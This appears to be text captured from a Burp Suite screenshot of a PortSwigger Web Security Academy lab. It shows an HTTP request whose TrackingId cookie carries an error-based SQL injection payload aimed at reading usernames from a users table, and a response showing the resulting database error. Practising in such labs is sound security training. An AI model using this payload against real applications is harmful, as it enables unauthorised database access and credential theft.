 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aa1004d03a691ca805d128b00290085.web-security-academy.net
3 Cookie: TrackingId=' or 1=cast((select username from users) as INT)-- -; session=hg4WZkQ9pk5WnxDg5VS0Cbg2pKMShkJf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
Search
Response
Pretty Raw Hex Render
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: more than one row returned by a subquery used as an expression
</h4>
45 <p class=is-warning>
ERROR: more than one row returned by a subquery used as an expression
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
test